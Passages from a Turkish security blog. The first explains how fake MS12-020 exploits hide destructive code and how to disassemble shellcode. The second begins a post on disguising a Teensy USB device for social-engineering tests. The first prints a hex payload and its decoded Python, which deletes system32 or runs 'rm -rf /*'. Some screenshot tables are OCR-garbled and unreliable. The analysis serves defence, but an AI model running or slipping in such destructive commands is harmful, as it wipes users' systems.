dolayısıyla kabukkodlarının test edilmeden, kontrol edilmeden herhangi bir penetrasyon testin de kullanılması hem testi gerçekleştiren hem de kurumlar/müşteriler için oldukça risklidir. Bunun nedeni ise art niyetli kişilerin kimi zaman sahte istismar kodu altında, sisteme zarar veren kabukkodu içeren istismar kodlarını çeşitli internet sitelerinde yayınlamalarından kaynaklanmaktadır.

13 Mart 2012 tarihinde Microsoft tarafından yayınlanan <u>bir bildiride (MS12-020)</u>, RDP üzerinde uzaktan komut çalıştırmaya imkan tanıyan kritik bir güvenlik zafiyeti tespit edildiği belirtilmiştir. Bu bildirinin yayınlanmasından kısa bir süre sonra ise hem sosyal medyada hem de çeşitli internet sitelerinde, bu zafiyeti istismar ederek uzaktan komut çalıştırmaya imkan tanıyan istismar kodlarına verilmiştir.



| ASTEBIN   #1 paste tool since 2002                                                                                                    | create new paste   tools   api   archive   faq   4)    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| PASTEBIN Follow @pastebin 280                                                                                                    | ms12-020 🧶 🍳                                           |
| 💝 💦 create new paste 🚮 trending pastes                                                                                                    | sign up   login   my alerts   my settings   my profile |
|                                                                                                    | Don't like ads? PRO users don't see any ads            |
| Search results for: <u>ms12-020</u>                                                                                                    | Public Pastes                                          |
| About 102 coults (0.10 cocorde)                                                                                                    | © Ontried<br>O sec ago                                 |
| About 103 results (0. 10 seconds)                                                                                                    | 2 sec ago                                              |
| Python] MS12-020 PoC - Pastebin.com<br>Mar 13, 2012 usr/bin/env.python.####################################                                                         | S sec ago                                              |
| ######################################                                                                                                    | Untitled<br>7 sec ago                                  |
| paarsun, convin vertezari                                                                                                    | Untitled<br>8 sec ago                                  |
| Python] # # # ms12-020 "chinese shit" PoC v2 (wireshark version                                                                                                    | Untitled<br>9 sec ago                                  |
| spanish, reported to work on Win7, win 2008. #. # original source:                                                                                                  | Intitled                                               |
| asteoin.com/jzuxvnpj                                                                                                    | Just Really?                                           |
| usr/bin/env python # rdpsmash.py # MS12-020 RDP exploit, remote                                                                                                    | 11 sec ago                                             |
| execution. # Confirmed working on all pre-patch boxes, XP to 7. #                                                                                                   |                                                        |
| pastebin.com/Giv4sHj9t                                                                                                    |                                                        |
| #ms12-020 fuckery - Pastebin com                                                                                                    |                                                        |
| <b>#ms12-020</b> 2012-03-15 10:04:10 -0400 lifeasageek kd>r eax=b02ba008 ebx= 00000000<br>ecx=00000002 edx=0000091d esi=b02ba604 edi=00000002                       |                                                        |
| pastebin.com/5bHzzGAF                                                                                                    |                                                        |
| ms12-020 metasploit dos module - Pastebin.com                                                                                                    |                                                        |
| Mar 18, 2012 class Metasploit3 < Msf::Auxiliary include Msf::Exploit::Remote::Tcp include<br>Msf:: Auxiliary::Dos def initialize(info = {}) super(update_info(info, |                                                        |
| pastebin.com/5aGxETfw                                                                                                    |                                                        |
| # # ms12-020 "chinese shit" PoC # # tested on winsp3 spanish, from                                                                                                  |                                                        |
| Mar 15, 2012 Copied. # # ms12-020 "chinese shit" PoC. #. # tested on winsp3 spanish,<br>from localhost #. #. import socket. import sys. but=""                      |                                                        |
| pastebin.com/UzDKcCQy                                                                                                    |                                                        |
| Python] #1/usr/bin/env python # # ms12-020 PoC attempt # # based                                                                                                    |                                                        |
| Mar 16, 2012 Copied. #l/usr/bin/env python. #. # ms12-020 PoC attempt. #. # based on<br>duck PoC # import size import socket from struct import pack uppack         |                                                        |
| pastebin.com/4FnaYYMz                                                                                                    |                                                        |
| than] #/usr/bin/enry: X                                                                                                    |                                                        |
| C ff D pastebin.com/GM4sHj9t                                                                                                    | 😒 🛩 🎯                                                  |
| AS TERM A party top take 2002                                                                                                    | create new paste ; toots ; apt ; archive ; faq ; 49    |

| ASTERIA   *1 paste toor since 2002                                                                                                    |      | create new paste   tools   apr   archive   faq   4     |
|----------------------------------------------------------------------------------------------------|------|--------------------------------------------------------|
| PASTEBIN Pollow Operatebin Tileden (200                                                                                                    |      | search_ 🖇 🧧                                            |
| 👺 🖹 create new paste 📲 trending pastes                                                                                                    |      | sign up   login   my alerts   my settings   my profile |
|                                                                                                    |      | Don't like ads? PRO users don't see any ads            |
| G Untitled                                                                                                    | fл   | Public Pastes                                          |
| BY: A GUEST ON MAR 17TH, 2012   SINTAX: PYTHON   SIZE: 7.59 KB   HITS: 7,754   EXPIRES: NEVER<br>DOWINCOAD   RAW   EMBED   REPORT ABUSE   PRINT                                                                                                    | 3 64 | Untitled<br>1 sec app                                  |
| Þ                                                                                                    |      | Untitled<br>8 sec ago                                  |
| 100 TL değerinde firsat için simdi kaydolun AdWords'ü deneyin Google                                                                                                    |      | Untitled                                               |
|                                                                                                    |      | Untitled                                               |
|                                                                                                    |      | Untitled                                               |
| 1. #!/usr/bin/env python                                                                                                    |      | 23 sec ago                                             |
| 2.                                                                                                    |      | 34 sec ago                                             |
| 3, # rdpsmash.py                                                                                                    |      | S 27 sec ago                                           |
| 4. # MS12-020 MDP exploit, remote code execution                                                                                                    |      | - Untitled                                             |
| 5. # Confirmed working on all pre-patch boxes, Ar to 7                                                                                                    |      | - 28 sec ago                                           |
| 7. # Author: Verve                                                                                                    |      |                                                        |
| 8.                                                                                                    |      | No.                                                    |
| 9. import struct                                                                                                    |      |                                                        |
| 10. import socket                                                                                                    |      |                                                        |
| 11. import sys                                                                                                    |      |                                                        |
| 12.                                                                                                    |      |                                                        |
| 13, trigger = "\x50\x64\x47\x64\x47\x68\x74\x30\x56\x53\x67\x43\x67\x43\x67\x43\x67\x79\x64\x51\                                                                                                    |      |                                                        |
| 15. trigger += 'kd0(k/0k00(k01(ke)(k2)(k2)(k0(k/1)k/0(k3)(k3)(k3)(k3)(k3)(k3)(k3)(k3))<br>15. trigger += ''kd7(k34(k3)(k65)(k6)(k4)(k4)(k30(k64(k30(k64)(k3)(k5)(k3)(k5))))))                                                                                                    |      |                                                        |
| 16. trigger += "\x6b\x38\x6d\x6b\x4c\x75\x6b\x30\x58\x6b\x4f\x6e\x36\x53\x6f\x6f"                                                                                                    |      |                                                        |
| 17. trigger += "\x79\x4a\x45\x32\x46\x6f\x71\x6a\x4d\x34\x48\x77\x72\x73\x65\x73"                                                                                                    |      |                                                        |
| 18. trigger += "\x5a\x37\x72\x69\x6f\x58\x58\x52\x48\x4e\x39\x76\x69\x4a\x55\x4c"                                                                                                    |      |                                                        |
| 10. trigger += "\x6d\x32\x77\x69\x6f\x59\x46\x50\x53\x43\x63\x41\x43\x70\x53\x70"                                                                                                    |      |                                                        |
| 20. trigger += "\x53\x43\x73\x50\x53\x62\x63\x70\x53\x79\x64\x6a\x70\x35\x36\x61"                                                                                                    |      |                                                        |
| 21. trigger += "\x78\x71\x32\x78\x38\x71\x76\x30\x53\x4b\x39\x69\x71\x4d\x45\x33"                                                                                                    |      |                                                        |
| 22. Trigger += "\x30\x00\x04\x4\x40\x4(\x00\x4\x40\x30\x00\x60\x60\x60\x60\x60\x40\x40\x40\x40\x40                                                                                                    |      |                                                        |
| 23. trigger +- (whatkooka) (whotkooka) (whotkooka) (wh |      |                                                        |
| 25. trigger += "\x73\x55\x38\x4d\x37\x71\x69\x69\x56\x71\x69\x61\x47\x60\x47\x60\x47\x47\x60\x47\x60\x47\x60\x47\x60\x47\x60\x47\x60\x47\x47\x60\x47\x60\x47\x47\x47\x47\x47\x47\x47\x47\x47\x47                                                                                                    |      |                                                        |
| 26. trigger += "\x36\x36\x35\x79\x6f\x6a\x70\x55\x36\x31\x7a\x71\x74\x32\x46\x51"                                                                                                    |      |                                                        |
| 27. trigger +- "\x78\x52\x43\x78\x6d\x4f\x79\x4d\x35\x72\x4a\x66\x38\x42\x79\x64"                                                                                                    |      |                                                        |
|                                                                                                    |      |                                                        |

Örneğin Pastebin'de yer alan <u>bu istismar kodu</u> her ne kadar shellcode adında bir değişkene sahip olsa da aslında gerçek anlamda bir kabukkod içermemektedir.

shellcode = "\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x73\x79\x73"
shellcode += "\x74\x65\x6d\x28\x27\x64\x65\x6c\x20\x2f\x73\x20\x2f\x71\x20\x2f\x66\x20\x43\x3a"
shellcode += "\x5c\x77\x69\x6e\x64\x6f\x77\x73\x5c\x73\x79\x73\x74\x65\x6d\x33\x32\x5c\x2a\x20"

Yukarıda yer alan shellcode değişkenini (kabukkod) aşağıdaki gibi en sade hale getirip,

5f5f696d706f72745f5f28276f7327292e73797374656d282764656c202f73202f71202f6620433a5c77696e646f77735c73797374656d333

#### HEX değerlerini ASCII değerlerine çevirdiğimizde,

| ASCIL to Hey                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| and other free text conver                                                                                                    | sion tools                                                                                                    |                                                                                                    |                                                                                                    |
| and other mee text conver                                                                                                    | 31011 10013                                                                                                    |                                                                                                    |                                                                                                    |
| Text (ASCII / ANSI)                                                                                                    |                                                                                                    | Binary                                                                                                    | Hexadecimal                                                                                                    |
| _import_('os').system('del /s /q ff<br>C'windows'system32\*' > NUL 2>&1') if 'Win' in<br>_import_('platform').system('m -4 /* > /dev/null 2>&1')<br>#hi there ^ feel free to spread this with the rm -ff<br>replaced with something more insidious                                                                                              |                                                                                                    | 01011111 01011111 01101001 01101101<br>01110000 01101111 01110010 01110100<br>01011111 01011111 00101000100100111<br>01101111 0111001 00100111 00110011<br>00101110 01100101 01101101 00110000<br>00100111 01100100 01100101 01101100<br>00100000 00101111 01110011 00100000                    | 545f696d706f72745f5f28276f7327292e737973746<br>56d282764656c202f73202f1102/6620433a5c776<br>96e646f77735c73797376566d33325c2a203e204e<br>554c20323e263127292069662027576596e272069<br>6c205f5f696d706f72745f5f2827706c6174666f726<br>d27292e73797374656d282920656c7365205f5f69<br>6d706f72745f5f28276f7327292e73797374656d28<br>27706d204726502b2a00ap0204665762f6e756                                                                                                    |
| Convert Copy to Clipboard                                                                                                    |                                                                                                    | Convert Copy to Clipboard                                                                                                    | Convert Copy to Clipboard                                                                                                    |
| BASE64                                                                                                    | Decimal                                                                                                    | ROT13                                                                                                    |                                                                                                    |
| X19pbXBvcnRfbygnb3MnKSSzeXN02W0aj2RibCAv<br>cyAvcSAv2IBD00k3aVSkb3d20HN5c3RibTMy/Cog<br>PIBOVUwgMj4mMScpIGImICdcaW4nIGluIF94W1<br>waj0x18aj8x7Kmb3tjtyku21sdcVtK0g2WxzZ5<br>Bf02ltcG9ydF9fKCdvcycpLnN5c3Rib5gncm0gLXjmI<br>C8qID4gL2Rid9udWxsID+JjEnKSAjaGkgdGhlcmUg<br>X19+IGZI2WwgZnJI2S80byBzcHJIVWQgdGhpcyB3aX<br>convert Copy to Clipboard | 95 95 105 109 112 111 114 116 95 95 40 39 111         115 39 41 46 115 121 115 116 101 109 40 39 100         101 108 32 47 115 32 47 113 32 47 102 32 67 58         92 119 105 110 100 111 119 115 92 115 121 115         116 101 109 51 50 92 42 32 62 32 78 85 76 32 50         62 84 93 94 1 32 105 102 32 39 87 105 110 39 32         105 110 32 95 51 50 51 09 112 111 114 116 59 55         40 39 112 108 97 116 102 111 114 109 39 41 46         Convert         Copy to Clipboart | _vzcbeg(bf)fifgrz('qy /f /d /s P:\yaqbi/Mfgrz32\*<br>> AHY 2>&1'ys 'ya' va<br>_vzcbeg('cyngsbez')fifgrz() ryfr<br>_vzcbeg('bf)fifgrz('ez =s /* > /qri/ahyy 2>&1')<br>#uv guer c- srry serr gb fcernq gu/f ygu gur ez -es<br>ercymprq iygu fbzrguvat zber vafvqvbhf<br>Convert Copy to Clipboard | Well-typed sysadmins<br>janestreet.com<br>Get paid well OCaml'sysadmin jobs in<br>NYC<br>Internet States States |
|                                                                                                    | HTML Entities                                                                                                    |                                                                                                    |                                                                                                    |
| import_%28%270%27%29.system%28%27del*<br>& %254%2764%27FC%3A%5Cwindows%5Csystem<br>32%5C%2A*%3E*NUL+2%3E%261%27%29+If*%2<br>7Wm%22*in+_import_%28%27platform%27%29.<br>system%28%29*else+_import_%28%27os%27%                                                                                                    | _import_('os').system('del /s /q /f<br>C'windows/system32\* >: NUL 2&gt.&1') if<br>Win' in _import_('platform').system() else<br>_import_('os').system('rm -f /* >: /dev/null<br>2&gt.&1') #hi there ^_ feel free to spread this<br>with the or is developed with second                                                                                                    |                                                                                                    |                                                                                                    |

\_\_import\_\_('os').system('del /s /q /f C:\windows\system32\\* > NUL 2>&1') if 'Win' in \_\_import\_\_('platform').syste else \_\_import\_\_('os').system('rm -rf /\* > /dev/null 2>&1') #hi there ^\_~ feel free to spread this with the rm -rf replaced with something more insidious

yukarıda yer alan bu kodun çalıştırıldığı işletim sisteminin Windows olması durumunda system 32 klasörünü sildiğini, Windows dışındaki işletim sisteminde çalıştırılması durumunda ise kök dizin (/) altında yer alan tüm dizinleri sildiğini, kısacası kabukkod adı altında sisteme

Peki ya gerçek anlamda <u>OPCODE</u>lar'dan oluşan bir kabukkod nasıl analiz edilir ?

zarar vermek amacıyla geliştirilmiş Python kodu içeren sahte bir istismar kodu olduğunu görebiliyoruz.

Örneğin elimizde bir istismar kodundan veya bir zararlı yazılımdan temin ettiğimiz aşağıdaki gibi bir <u>kabukkodu</u> (İngilizce Windows XP SP3'de çalışmaktadır) olduğunu düşünelim. Bunu analiz edebilmek için öncelikle disassemble etmemiz gerekmektedir.

#### 31 c 0 31 d b 31 c 9 31 d 251 6 86 c 6 c 2020 6 8 3 3 3 2 2 e 6 4 6 8 7 5 7 3 6 5 7 2 8 9 e 1 b b 7 b 1 d 80 7 c 51 f f d 3 b 9 5 e 6 7 3 0 e f 81 c 11111111516 8 6 1 6 7 6 5 4 2 6 8 4 d 6 5 7 3 7 3 8 e 1 b 5 7 3 7 3 8 e 1 b 5 7 3 8 e 1 b 5 7 3 6 5 7 3 7 3 8 e 1 b 5 7 3 7 3 8 e 1 b 5 7 3 7 3 8 e 1 b 5 7 3 8 e 1 b 5 7 3 7 3 8 e 1 b 5 7 3 7 3 8 e 1 b 5

Bunun için çevrimiçi (online) ve çevrimdışı (offline) olmak üzere 2 yol izleyebiliriz.

Çevrimiçi analiz için Malware Tracker gibi kabukkod analizi yapan ve bize assembly kodunu gösteren bir siteden faydalanabiliriz.

Unpack and analyze shellcode. Paste hex of shellcode.

5 malwaretracker.com: Shei ×

C 🟦 🗋 www.malwaretracker.com/shellcode.php

| 31c031db<br>1111111<br>cb817cff | 31c931d251686c<br>51686167654268<br>d0 | 6c20206833322e64687573657289e1bb7b1d807c51ffd3b95e6730ef81c<br>4d65737389e15150bb40ae807cffd389e131d252515152ffd031c050b81 |
|---------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Dissemble                       | Shellcode Win32                        | Execute                                                                                                    |
| Result:                         |                                        |                                                                                                    |
| Kev-                            |                                        | Entry Point:                                                                                                    |
|                                 | 2100                                   |                                                                                                    |
| 00000000                        | 3108                                   | xor eax,edx ; clearing variable                                                                                            |
| 00000002                        | 3109                                   | vor ecv.ecv ; clearing variable                                                                                            |
| 00000006                        | 31D2                                   | xor edx.edx : clearing variable                                                                                            |
| 80000000                        | 51                                     | push ecx                                                                                                    |
| 00000009                        | 686C6C2020                             | push dword 0x20206c6c                                                                                                    |
| 000000E                         | 6833322E64                             | push dword 0x642e3233                                                                                                    |
| 00000013                        | 6875736572                             | push dword 0x72657375                                                                                                    |
| 00000018                        | 89E1                                   | mov ecx, esp                                                                                                    |
| A1000000                        | BB7B1D807C                             | mov ebx,0x7c801d7b                                                                                                    |
| 0000001F                        | 51                                     | push ecx                                                                                                    |
| 00000020                        | FFD3                                   | call ebx ; call                                                                                                    |
| 00000022                        | B95E6730EF                             | mov ecx, 0xef30675e                                                                                                    |
| 00000027                        | 81C11111111                            | add ecx, 0x11111111 ; math                                                                                                 |
| 0000002D                        | 51                                     | push ecx                                                                                                    |
| 0000002E                        | 6861676542                             | push dword 0x42656761                                                                                                    |
| 0000033                         | 684D657373                             | push dword 0x7373654d                                                                                                    |
| 0000038                         | 89E1                                   | mov ecx, esp                                                                                                    |
| AE000003A                       | 51                                     | push ecx                                                                                                    |
| 000003B                         | 50                                     | push eax                                                                                                    |
| 000003C                         | BB40AE807C                             | mov ebx, 0x7c80ae40                                                                                                    |
| 00000041                        | FFD3                                   | call ebx ; call                                                                                                    |
| 00000043                        | 89E1                                   | mov ecx,esp                                                                                                    |
| 00000045                        | 31D2                                   | <pre>xor edx,edx ; clearing variable</pre>                                                                                 |
| 00000047                        | 52                                     | pusn edx                                                                                                    |
| 00000048                        | 51                                     | push ecx                                                                                                    |
| 0000049                         | 51                                     | push edx                                                                                                    |
| AFOODOOAR                       | FFDO                                   | publicax ( call                                                                                                    |
| 00000040                        | 3100                                   | vor eav.eav : clearing variable                                                                                            |
| 0000004F                        | 50                                     | nush eax                                                                                                    |
| 00000050                        | B812CB817C                             | mov eax.0x7c81cb12                                                                                                    |
| 00000055                        | FFDO                                   | call eax : call                                                                                                    |
|                                 |                                        |                                                                                                    |

Çevrimdışı analiz için ise kendimizi yormak istemiyorsak (Immunity Debugger aracı ile herhangi bir programı (örnek calc.exe) açıp, ilk 500 baytını kabukkodu ile değiştirip analiz etmek), <u>shellcode2exe</u> aracı ile elimizdeki kabukkodunu (sc.bin) yürütülebilir programa (executable) çevirip (sc.exe) ardından Immunity Debugger aracı ile analiz edebiliriz. (Immunity Debugger ile kabukkoda gelene kadar F8 (Step Over) ile ilerleyip ardından CTRL-A tuşlarına (Analysis Code) basacak olursak kodun analiz için daha da okunaklı bir hale dönüştüğünü görebiliriz.)





Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

# Ufacık Tefecik İçi Dolu Teensy'cik

Source: https://www.mertsarica.com/ufacik-tefecik-ici-dolu-teensycik/ By M.S on April 2nd, 2013

#### PDF

Sızma testi gerçekleştiren çoğu bilişim güvenliği uzmanının hayalini süsleyen <u>Teensy</u> cihazını <u>Kadir ALTAN</u>'ın yardımları sayesinde geçtiğimiz aylarda temin edebildim. Teensy (3. jenerasyon), ARM mikrodenetleyiciye ve 16 MB RAM'e sahip, 3.6 cm x 1.8 cm boyutunda, USB HID (Human Interface Device) olarak kullanılabilen 19\$ değerinde bir cihazdır. Hayalleri süslemesinin en büyük sebeplerinden birkaçı; programlanabilir klavye olarak kullanılabilmesi, <u>Social Engineering Toolkit</u> ve <u>Kautilya</u> gibi çeşitli sızma testi araçları ile rahatlıkla programlanabilmesi ve dolayısıyla sosyal mühendislik testlerinde etkili bir şekilde kullanılabilmesidir.

Geçtiğimiz ayın ortasına kadar Teensy'nin geliştirme platformunun (Arduino/Teensyduino) Türkçe klavye desteğine sahip olmaması, yukarıda bahsetmiş olduğum hazır kodların ve araçların Türkçe klavye kullanılan sistemlerde kullanılamamasına neden oluyordu fakat Teensy'nin rafimda tozlanmasına daha fazla göz yumamayarak Teensy'nin geliştiricisi olan <u>Paul</u> ile iletişime geçerek 13 Mart tarihinde Teensy'nin kısmi (Türkçe karakter desteği henüz yok) olarak Türkçe klavye destekleyen <u>Teensyduino v1.13 sürümünün</u> yayınlanmasına vesile oldum. :)

Örneğin Teensy ile bir kuruma sosyal mühendislik testi gerçekleştirecek olan bilişim güvenliği uzmanı ilk olarak Teensy'i kamufle etmek zorundadır. Bu işi ya cicili bicili bir taşınabilir USB bellek (flash disk) içine gizleyerek ya da fiziksel açıdan kendisine daha çok yer imkanı tanıyan bir USB modem içine gizleyerek halledecektir. Her ne kadar Teensy ebat olarak ufak olsa da Micro USB (Teensy v2 mini USB girişe sahiptir.) girişe sahip olduğu için kurbanın USB bağlantı noktasından Teensy'i sisteme bağlayabilmesi için ilave olarak USB disk kasası içinde bir Micro USB < -> USB çeviricisinin/kablolamasının bulunması da gerekecektir. Durum böyle olunca Teensy'yi kamufle etmek için en ideal kasa, uzmanımızın uzun süreden beri kullanmadığı eski model tombul Avea Jet Modem kasası olacaktır. Uzmanımız Micro USB'yi USB'ye çeviren kablolama işlemini tamamladıktan sonra Teensy, yeni kasasıyla programlanmaya hazır olacaktır.

